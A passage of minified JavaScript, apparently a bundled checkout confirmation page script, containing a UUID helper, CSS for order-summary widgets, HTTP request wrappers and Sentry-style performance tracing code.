n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nmd=t=>(t.paths=[],t.children||(t.children=[]),t);var r={};(()=>{"use strict";e.d(r,{rv:()=>Ll,Ft:()=>Il,kT:()=>Sl,c4:()=>bl,eh:()=>jl,T9:()=>Hl,dz:()=>Rl}),e(588);var t,n=new Uint8Array(16);function o(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(n)}const i=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var a=[],l=0;l<256;++l)a.push((l+256).toString(16).substr(1));const s=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(a[t[n+0]]+a[t[n+1]]+a[t[n+2]]+a[t[n+3]]+"-"+a[t[n+4]]+a[t[n+5]]+"-"+a[t[n+6]]+a[t[n+7]]+"-"+a[t[n+8]]+a[t[n+9]]+"-"+a[t[n+10]]+a[t[n+11]]+a[t[n+12]]+a[t[n+13]]+a[t[n+14]]+a[t[n+15]]).toLowerCase();if(!function(t){return"string"==typeof t&&i.test(t)}(e))throw TypeError("Stringified UUID is invalid");return e},c=function(t,n,e){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=r[i];return n}return s(r)};var u="\n\n  ".concat("\n  :root {\n    /* Colors */\n    --flo-coal-dark: #4D4D4D;\n    --flo-gray-lightest: #fafafa;\n    --flo-gray-light: #f0f0f0;\n    --flo-gray-dark: #949494;\n    --flo-coal-light: #6e6e6e;\n    --flo-green-dark: #2c874a;\n    --flo-carbon-dark: #1a1a1a;\n    \n    /* Font weights */\n    --flo-weight-normal: 400;\n    --flo-weight-medium: 500;\n    --flo-weight-semibold: 600;\n    --flo-weight-bold: 700;\n    \n    /* flo sizes */\n    --flo-size-xs: 12px;\n    --flo-size-sm: 14px;\n    --flo-size-md: 16px;\n    --flo-size-lg: 18px;\n    --flo-size-xl: 20px;\n    --flo-size-xxl: 24px;\n  }\n","\n  \n  .center-flex {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  \n  .center-flex-column {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: column;\n  }\n\n  .flo-font-size-xs{\n    font-size: var(--flo-size-xs);\n  }\n\n  .flo-font-size-sm{\n    font-size: var(--flo-size-sm);\n  }\n\n  .flo-font-size-md{\n    font-size: var(--flo-size-md);\n  }\n\n  .flo-font-size-lg{\n    font-size: var(--flo-size-lg);\n  }\n\n   .flo-font-size-xl{\n    font-size: var(--flo-size-xl);\n  }\n\n  .flo-font-size-xxl{\n    font-size: var(--flo-size-xxl);\n  }\n\n  .flo-font-weight-normal{\n    font-weight: var(--flo-weight-normal);\n  }\n\n  .flo-font-weight-medium{\n    font-weight: var(--flo-weight-medium);\n  }\n\n  .flo-font-weight-semibold{\n    font-weight: var(--flo-weight-semibold);\n  }\n\n  .flo-font-weight-bold{\n    font-weight: var(--flo-weight-bold);\n  }\n\n  .flo-thank-you-container{\n    padding: 16px 0;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    justify-content: start;\n  }\n\n  .flo-thank-you-container-mobile, .flo-thank-you-container-mobile-content {\n    width: 100%;\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 12px;\n    flex: 1;\n  }\n\n  .flo-thank-you-container-web {\n    display: none;\n    flex: 1;\n    max-width: 1600px;\n  }\n\n   .flo-thank-you-container-web-content{\n      display: flex;\n      width: 100%;\n      gap: 30px;\n    }\n\n    .flo-thank-you-container-web-stamp, .flo-thank-you-container-mobile-stamp{\n      width: 100%;\n      flex: 1;\n      display: flex;\n      flex-direction: column;\n      justify-content: end;\n      align-items: center;\n      gap: 16px;\n    }\n\n  .flo-thank-you-container-web-left {\n    width: 45%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-thank-you-container-web-right {\n    width: 55%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-brand-logo-container{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-brand-logo {\n   height: 45px;\n   width: 100px;\n  }\n\n  .flo-brand-logo img {\n    height: 100%;\n    width: 100%;\n    object-fit: contain;\n  }\n\n  .flo-banner {\n    width: 100%;\n    min-height: 30px;\n  }\n\n  .flo-banner p{\n    margin: 4px;\n    text-align: center;\n    line-height: 1.5;\n  }\n  \n  .flo-order-status {\n    margin: 0 16px;\n    padding: 12px;\n    border: 3px solid;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 12px;\n    border-radius: 12px;\n  }\n\n  .flo-order-status p{\n    margin: 4px 0;\n  }\n\n  .flo-etd-container {\n    width: 100%;\n    background-color: var(--flo-gray-lightest);\n    padding: 8px;\n    border-radius: 8px;\n    gap: 4px;\n  }\n\n  .flo-etd-text{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-etd-date{\n    color: var(--flo-green-dark);\n  }\n\n  .flo-c2p-widget{\n    padding: 8px;\n    border-radius: 8px;\n    margin: 0 16px;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 2px;\n  }\n\n  .flo-c2p-widget-cta-container{\n    width: 100%;\n  }\n\n  .flo-c2p-widget-cta-container button{\n    padding: 12px 24px;\n    width: 100%;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    margin-top: 12px;\n  }\n\n  .flo-c2p-widget-cta-container div{\n    margin-top: 0px !important;\n    background-color: #ffffff;\n    width: 100%;\n    margin-top: -2px !important;\n    border-radius: 0px 0px 8px 8px;\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    padding: 4px 12px;\n    gap: 4px;\n  }\n\n  .flo-delivery-details{\n    margin: 0 16px;\n  }\n\n  .flo-bill-summary {\n    margin: 0 16px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n\n  .flo-bill-summary-header{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: start;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-summary-header-order-details{\n    display: flex;\n    flex-direction: column;\n    align-items: end;\n  }\n\n   .flo-bill-summary hr{\n    margin: 8px 0;\n    border-top: 1px solid var(--flo-gray-light);\n  }\n\n  .flo-help-and-support{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-help-and-support-button{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    cursor: pointer;\n  }\n\n  .flo-help-and-support-button i{\n    font-size: 16px;\n  }\n\n  .flo-help-and-support a{\n    text-decoration: none;\n  }\n\n  .flo-brand-seal-wrap{\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    gap: 8px;\n    justify-content: end;\n  }\n\n  .flo-brand-seal-text{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    background-color: var(--flo-gray-light);\n    border-radius: 10px;\n    padding: 4px;\n    font-weight: 500;\n    font-size: 8px;\n    color: var(--flo-gray-dark);\n  }\n\n  .flo-brand-seal-text i{\n    font-size: 12px;\n  }\n\n  .flo-card{\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n  \n  .flo-card-header{\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n  }\n    \n\n  .flo-address-content {\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    color: var(--flo-coal-light);\n    width: 100%;\n    gap: 16px;\n    padding: 0 12px;\n  }\n\n  .flo-address-content div{\n    flex: 1;\n    min-width: 250px;\n  }\n\n  .flo-address-content h3{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-address-content p{\n    margin-top: 8px;\n  }\n\n  .flo-bill-line-item{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    gap: 8px;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-line-item p{\n    margin: 0;\n  }\n\n  .flo-bill-line-item:last-child{\n    color: var(--flo-coal-dark);\n  }\n\n  .flo-bill-savings{\n    color: var(--flo-green-dark) !important;\n  }\n  \n  .flo-trust-badge-wrapper{\n    gap: 8px;\n    display: flex;\n    justify-content: center;\n    align-items: start;\n  }\n\n   .flo-trust-badge-wrapper > div{\n    gap: 2px;\n    width: 7rem;\n  }\n\n  .flo-trust-badge-wrapper img{\n    height: 18px;\n    width: 18px;\n  }\n\n  .flo-trust-badge-text{\n    width: 100%;\n    font-size: 10px;\n    text-align: center;\n    color: var(--flo-coal-light);\n    text-align: center;\n    word-break: break-word;\n  }\n\n  .flo-order-status-strikethrough-text{\n    text-decoration: line-through;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-card-header{\n    gap: 4px;\n    display: flex;\n    align-items: center;\n  }\n\n    .flo-trust-badge-wrapper{\n      margin-top: 12px;\n    }\n  \n  .error-container{\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n    align-items: center;\n    height: 100vh;\n    padding: 12px;\n  }\n\n  .error-container h3{\n    text-align: center;\n    margin-top: 12px;\n  }\n\n  .error-container button{\n    margin-top: 16px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    background-color: var(--flo-carbon-dark);\n    color: white;\n  }\n\n  .error-image{\n    width: 300px;\n    height: 300px;\n    object-fit: contain;\n  }\n\n  .flo-bundle-item-list {\n    margin: 0;\n    display: flex;\n    align-items: start;\n    flex-direction: column;\n    padding-left: 12px;\n  }\n\n  .flo-bundle-item-list-item {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n    padding: 8px;\n    border-radius: 8px;\n    background-color: var(--flo-gray-lightest);\n    margin-bottom: 8px;\n  }\n\n  .flo-bundle-item-specs {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 4px;\n  }\n\n  .flo-bundle-item-specs > i, .flo-bundle-item-specs > span {\n    font-size: 12px;\n    color: var(--flo-gray-dark);\n  }\n\n  @media only screen and (min-width: 768px) {\n    .flo-bundle-item-list {\n      padding-left: 24px\n    }\n    .flo-thank-you-container-mobile {\n      display: none;\n    }\n\n    .flo-thank-you-container-web {\n      display: flex;\n      flex-direction: column;\n      width: 100%;\n      gap: 20px;\n    }\n\n    .flo-thank-you-container {\n      padding: 20px;\n    }\n\n    .flo-brand-logo-container{\n      justify-content: start;\n    }\n\n    .flo-order-status{\n      margin: 0;\n    }\n\n    .flo-c2p-widget{\n      margin: 0;\n    }\n\n    .flo-bill-summary{\n      margin: 0;\n    }\n\n    .flo-help-and-support{\n      justify-content: end;\n    }\n\n    .flo-brand-seal-wrap {\n      justify-content: start;\n      flex-grow: 0;\n    }\n    .flo-trust-badge-wrapper{\n      margin-top: 0px;\n    }\n  }\n"),d="\n  cart-notification {\n    display: none !important;\n  }\n\n  mini-cart {\n    display: none !important;\n  }\n\n  .summary.header__icon:after {\n    display: none !important;\n  }\n\n  .cart-notification-wrapper {\n    display: none !important;\n  }\n\n  .cart-drawer {\n    display: none !important;\n  }\n\n  .mini-cart {\n    display: none !important;\n  }\n",p=["timeout"];function f(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function h(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?f(Object(e),!0).forEach((function(n){v(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):f(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function m(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}function g(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var _=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=(e=s.length>1&&void 0!==s[1]?s[1]:{}).timeout,o=void 0===r?5e3:r,i=m(e,p),a=new AbortController,l=setTimeout((function(){return a.abort()}),o),t.abrupt("return",fetch(n,h(h({},i),{},{signal:a.signal})).finally((function(){return clearTimeout(l)})).catch((function(t){if("AbortError"===t.name)throw new Error("Request timed out after ".concat(o," ms"));throw t})));case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){g(i,r,o,a,l,"next",t)}function l(t){g(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return w(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var b=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{}),this.parser=new DOMParser};b.prototype.json=function(){return JSON.parse(this.body)},b.prototype.getAsDOM=function(){return this.parser.parseFromString(this.body,"text/html")};var E=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{})};E.prototype.toString=function(){var t=JSON.parse(this.body);return"["+this.status+"] Error: "+t.error||0};var x=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.headers,o=e.body,i=e.options;t=t.toUpperCase();var a=new XMLHttpRequest;for(var l in a.withCredentials=!1,a.open(t,n,!0),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.setRequestHeader("Access-Control-Allow-Origin","*"),a.setRequestHeader("Access-Control-Allow-Headers","*"),r)Object.hasOwnProperty.call(r,l)&&a.setRequestHeader(l,r[l]);return i&&Object.hasOwnProperty.call(i,"checkProgress")&&(a.upload.onprogress=i.checkProgress),a.send(JSON.stringify(o)),new Promise((function(t,n){a.onload=function(){t(new b(a))},a.onerror=function(){n(new E(a))},a.onabort=function(){n(new E(a))}}))},S=e(495),A=e(981),O=e(903),k=e(569),T=e(819),C=e(597),I=e(548),L=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$"),R=e(254),P=(0,T.R)(),N=e(428),D=e(312),B=e(578);function F(t,n){try{for(var e=t,r=[],o=0,i=0,a=void 0;e&&o++<5&&!("html"===(a=U(e,n))||o>1&&i+3*r.length+a.length>=80);)r.push(a),i+=a.length,e=e.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function U(t,n){var e,r,o,i,a,l=t,s=[];if(!l||!l.tagName)return"";s.push(l.tagName.toLowerCase());var c=n&&n.length?n.filter((function(t){return l.getAttribute(t)})).map((function(t){return[t,l.getAttribute(t)]})):null;if(c&&c.length)c.forEach((function(t){s.push("["+t[0]+'="'+t[1]+'"]')}));else if(l.id&&s.push("#"+l.id),(e=l.className)&&(0,B.HD)(e))for(r=e.split(/\s+/),a=0;a<r.length;a++)s.push("."+r[a]);var u=["type","name","title","alt"];for(a=0;a<u.length;a++)o=u[a],(i=l.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}var M=function(t,n,e){var r;return function(o){n.value>=0&&(o||e)&&(n.delta=n.value-(r||0),(n.delta||void 0===r)&&(r=n.value,t(n)))}},j=function(t,n){return{name:t,value:null!=n?n:-1,delta:0,entries:[],id:"v2-"+Date.now()+"-"+(Math.floor(8999999999999*Math.random())+1e12)}},H=function(t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var e=new PerformanceObserver((function(t){return t.getEntries().map(n)}));return e.observe({type:t,buffered:!0}),e}}catch(t){}},K=function(t,n){var e=function(r){"pagehide"!==r.type&&"hidden"!==(0,T.R)().document.visibilityState||(t(r),n&&(removeEventListener("visibilitychange",e,!0),removeEventListener("pagehide",e,!0)))};addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0)},G=-1,Q=function(){return G<0&&(G="hidden"===(0,T.R)().document.visibilityState?0:1/0,K((function(t){var n=t.timeStamp;G=n}),!0)),{get firstHiddenTime(){return G}}},z={},V=(0,T.R)(),q=function(){function t(t){void 0===t&&(t=!1),this._reportAllChanges=t,this._measurements={},this._performanceCursor=0,!(0,N.KV)()&&V&&V.performance&&V.document&&(V.performance.mark&&V.performance.mark("sentry-tracing-init"),this._trackCLS(),this._trackLCP(),this._trackFID())}return t.prototype.addPerformanceEntries=function(t){var n=this;if(V&&V.performance&&V.performance.getEntries&&D.Z1){(0,O.c)()&&k.kg.log("[Tracing] Adding & adjusting spans using Performance API");var e,r,o=(0,I.XL)(D.Z1);if(V.performance.getEntries().slice(this._performanceCursor).forEach((function(i){var a=(0,I.XL)(i.startTime),l=(0,I.XL)(i.duration);if(!("navigation"===t.op&&o+a<t.startTimestamp))switch(i.entryType){case"navigation":!function(t,n,e){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach((function(r){W(t,n,r,e)})),W(t,n,"secureConnection",e,"TLS/SSL","connectEnd"),W(t,n,"fetch",e,"cache","domainLookupStart"),W(t,n,"domainLookup",e,"DNS"),function(t,n,e){Y(t,{op:"browser",description:"request",startTimestamp:e+(0,I.XL)(n.requestStart),endTimestamp:e+(0,I.XL)(n.responseEnd)}),Y(t,{op:"browser",description:"response",startTimestamp:e+(0,I.XL)(n.responseStart),endTimestamp:e+(0,I.XL)(n.responseEnd)})}(t,n,e)}(t,i,o),e=o+(0,I.XL)(i.responseStart),r=o+(0,I.XL)(i.requestStart);break;case"mark":case"paint":case"measure":var s=function(t,n,e,r,o){var i=o+e,a=i+r;return Y(t,{description:n.name,endTimestamp:a,op:n.entryType,startTimestamp:i}),i}(t,i,a,l,o),c=Q(),u=i.startTime<c.firstHiddenTime;"first-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FP"),n._measurements.fp={value:i.startTime},n._measurements["mark.fp"]={value:s}),"first-contentful-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FCP"),n._measurements.fcp={value:i.startTime},n._measurements["mark.fcp"]={value:s});break;case"resource":var d=i.name.replace(V.location.origin,"");!function(t,n,e,r,o,i){if("xmlhttprequest"!==n.initiatorType&&"fetch"!==n.initiatorType){var a={};"transferSize"in n&&(a["Transfer Size"]=n.transferSize),"encodedBodySize"in n&&(a["Encoded Body Size"]=n.encodedBodySize),"decodedBodySize"in n&&(a["Decoded Body Size"]=n.decodedBodySize);var l=i+r;Y(t,{description:e,endTimestamp:l+o,op:n.initiatorType?"resource."+n.initiatorType:"resource",startTimestamp:l,data:a})}}(t,i,d,a,l,o)}})),this._performanceCursor=Math.max(performance.getEntries().length-1,0),this._trackNavigator(t),"pageload"===t.op){var i=(0,I.XL)(D.Z1);"number"==typeof e&&((0,O.c)()&&k.kg.log("[Measurements] Adding TTFB"),this._measurements.ttfb={value:1e3*(e-t.startTimestamp)},"number"==typeof r&&r<=e&&(this._measurements["ttfb.requestTime"]={value:1e3*(e-r)})),["fcp","fp","lcp"].forEach((function(e){if(n._measurements[e]&&!(i>=t.startTimestamp)){var r=n._measurements[e].value,o=i+(0,I.XL)(r),a=Math.abs(1e3*(o-t.startTimestamp)),l=a-r;(0,O.c)()&&k.kg.log("[Measurements] Normalized "+e+" from "+r+" to "+a+" ("+l+")"),n._measurements[e].value=a}})),this._measurements["mark.fid"]&&this._measurements.fid&&Y(t,{description:"first input delay",endTimestamp:this._measurements["mark.fid"].value+(0,I.XL)(this._measurements.fid.value),op:"web.vitals",startTimestamp:this._measurements["mark.fid"].value}),"fcp"in this._measurements||delete this._measurements.cls,t.setMeasurements(this._measurements),function(t,n,e){n&&((0,O.c)()&&k.kg.log("[Measurements] Adding LCP Data"),n.element&&t.setTag("lcp.element",F(n.element)),n.id&&t.setTag("lcp.id",n.id),n.url&&t.setTag("lcp.url",n.url.trim().slice(0,200)),t.setTag("lcp.size",n.size)),e&&e.sources&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS Data"),e.sources.forEach((function(n,e){return t.setTag("cls.source."+(e+1),F(n.node))})))}(t,this._lcpEntry,this._clsEntry),t.setTag("sentry_reportAllChanges",this._reportAllChanges)}}},t.prototype._trackNavigator=function(t){var n=V.navigator;if(n){var e=n.connection;e&&(e.effectiveType&&t.setTag("effectiveConnectionType",e.effectiveType),e.type&&t.setTag("connectionType",e.type),X(e.rtt)&&(this._measurements["connection.rtt"]={value:e.rtt}),X(e.downlink)&&(this._measurements["connection.downlink"]={value:e.downlink})),X(n.deviceMemory)&&t.setTag("deviceMemory",String(n.deviceMemory)),X(n.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(n.hardwareConcurrency))}},t.prototype._trackCLS=function(){var t,n,e,r,o,i,a,l=this;t=function(t){var n=t.entries.pop();n&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS"),l._measurements.cls={value:t.value},l._clsEntry=n)},e=j("CLS",0),r=0,o=[],(a=H("layout-shift",i=function(t){if(t&&!t.hadRecentInput){var i=o[0],a=o[o.length-1];r&&0!==o.length&&t.startTime-a.startTime<1e3&&t.startTime-i.startTime<5e3?(r+=t.value,o.push(t)):(r=t.value,o=[t]),r>e.value&&(e.value=r,e.entries=o,n&&n())}}))&&(n=M(t,e,undefined),K((function(){a.takeRecords().map(i),n(!0)})))},t.prototype._trackLCP=function(){var t=this;!function(n,e){var r,o=Q(),i=j("LCP"),a=function(t){var n=t.startTime;n<o.firstHiddenTime&&(i.value=n,i.entries.push(t)),r&&r()},l=H("largest-contentful-paint",a);if(l){r=M((function(n){var e=n.entries.pop();if(e){var r=(0,I.XL)(D.Z1),o=(0,I.XL)(e.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding LCP"),t._measurements.lcp={value:n.value},t._measurements["mark.lcp"]={value:r+o},t._lcpEntry=e}}),i,e);var s=function(){z[i.id]||(l.takeRecords().map(a),l.disconnect(),z[i.id]=!0,r(!0))};["keydown","click"].forEach((function(t){addEventListener(t,s,{once:!0,capture:!0})})),K(s,!0)}}(0,this._reportAllChanges)},t.prototype._trackFID=function(){var t,n,e,r,o,i,a=this;t=function(t){var n=t.entries.pop();if(n){var e=(0,I.XL)(D.Z1),r=(0,I.XL)(n.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding FID"),a._measurements.fid={value:t.value},a._measurements["mark.fid"]={value:e+r}}},e=Q(),r=j("FID"),(i=H("first-input",o=function(t){n&&t.startTime<e.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),n(!0))}))&&(n=M(t,r,undefined),K((function(){i.takeRecords().map(o),i.disconnect()}),!0))},t}();function W(t,n,e,r,o,i){var a=i?n[i]:n[e+"End"],l=n[e+"Start"];l&&a&&Y(t,{op:"browser",description:null!=o?o:e,startTimestamp:r+(0,I.XL)(l),endTimestamp:r+(0,I.XL)(a)})}function Y(t,n){var e=n.startTimestamp,r=(0,A._T)(n,["startTimestamp"]);return e&&t.startTimestamp>e&&(t.startTimestamp=e),t.startChild((0,A.pi)({startTimestamp:e},r))}function X(t){return"number"==typeof t&&isFinite(t)}function J(t,n){return!!(0,B.HD)(t)&&((0,B.Kj)(n)?n.test(t):"string"==typeof n&&-1!==t.indexOf(n))}var $=e(278),Z={traceFetch:!0,traceXHR:!0,tracingOrigins:["localhost",/^\//]};var tt=(0,T.R)(),nt=(0,A.pi)({idleTimeout:C.nT,markBackgroundTransactions:!0,maxTransactionDuration:600,routingInstrumentation:function(t,n,e){if(void 0===n&&(n=!0),void 0===e&&(e=!0),tt&&tt.location){var r,o=tt.location.href;n&&(r=t({name:tt.location.pathname,op:"pageload"})),e&&(0,$.o)("history",(function(n){var e=n.to,i=n.from;void 0===i&&o&&-1!==o.indexOf(e)?o=void 0:i!==e&&(o=void 0,r&&((0,O.c)()&&k.kg.log("[Tracing] Finishing current transaction with op: "+r.op),r.finish()),r=t({name:tt.location.pathname,op:"navigation"}))}))}else(0,O.c)()&&k.kg.warn("Could not initialize routing instrumentation due to invalid location")},startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0},Z),et=function(){function t(n){this.name=t.id,this._configuredIdleTimeout=void 0;var e=Z.tracingOrigins;n&&(this._configuredIdleTimeout=n.idleTimeout,n.tracingOrigins&&Array.isArray(n.tracingOrigins)&&0!==n.tracingOrigins.length?e=n.tracingOrigins:(0,O.c)()&&(this._emitOptionsWarning=!0)),this.options=(0,A.pi)((0,A.pi)((0,A.pi)({},nt),n),{tracingOrigins:e});var r=this.options._metricOptions;this._metrics=new q(r&&r._reportAllChanges)}return t.prototype.setupOnce=function(t,n){var e=this;this._getCurrentHub=n,this._emitOptionsWarning&&((0,O.c)()&&k.kg.warn("[Tracing] You need to define `tracingOrigins` in the options. Set an array of urls or patterns to trace."),(0,O.c)()&&k.kg.warn("[Tracing] We added a reasonable default for you: "+Z.tracingOrigins));var r=this.options,o=r.routingInstrumentation,i=r.startTransactionOnLocationChange,a=r.startTransactionOnPageLoad,l=r.markBackgroundTransactions,s=r.traceFetch,c=r.traceXHR,u=r.tracingOrigins,d=r.shouldCreateSpanForRequest;o((function(t){return e._createRouteTransaction(t)}),a,i),l&&(P&&P.document?P.document.addEventListener("visibilitychange",(function(){var t=(0,I.x1)();if(P.document.hidden&&t){var n="cancelled";(0,O.c)()&&k.kg.log("[Tracing] Transaction: "+n+" -> since tab moved to the background, op: "+t.op),t.status||t.setStatus(n),t.setTag("visibilitychange","document.hidden"),t.setTag(R.d,R.x[2]),t.finish()}})):(0,O.c)()&&k.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")),function(t){var n=(0,A.pi)((0,A.pi)({},Z),t),e=n.traceFetch,r=n.traceXHR,o=n.tracingOrigins,i=n.shouldCreateSpanForRequest,a={},l=function(t){if(a[t])return a[t];var n=o;return a[t]=n.some((function(n){return J(t,n)}))&&!J(t,"sentry_key"),a[t]},s=l;"function"==typeof i&&(s=function(t){return l(t)&&i(t)});var c={};e&&(0,$.o)("fetch",(function(t){!function(t,n,e){if((0,I.zu)()&&t.fetchData&&n(t.fetchData.url))if(t.endTimestamp){var r=t.fetchData.__span;if(!r)return;(i=e[r])&&(t.response?i.setHttpStatus(t.response.status):t.error&&i.setStatus("internal_error"),i.finish(),delete e[r])}else{var o=(0,I.x1)();if(o){var i=o.startChild({data:(0,A.pi)((0,A.pi)({},t.fetchData),{type:"fetch"}),description:t.fetchData.method+" "+t.fetchData.url,op:"http.client"});t.fetchData.__span=i.spanId,e[i.spanId]=i;var a=t.args[0]=t.args[0],l=t.args[1]=t.args[1]||{},s=l.headers;(0,B.V9)(a,Request)&&(s=a.headers),s?"function"==typeof 